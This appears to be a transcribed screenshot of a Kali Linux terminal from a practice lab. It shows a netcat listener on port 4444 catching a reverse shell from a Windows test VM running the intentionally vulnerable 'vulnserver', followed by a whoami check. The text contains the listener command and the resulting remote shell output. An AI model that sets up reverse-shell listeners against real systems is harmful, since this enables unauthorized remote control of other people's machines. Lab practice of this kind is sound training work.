 root@kali: /home/kali × root@kali: /home/kali ×
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.205.128] from (UNKNOWN) [192.168.205.135] 49745
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Documents\GitHub\vulnserver>whoami
whoami
msedgewin10\ieuser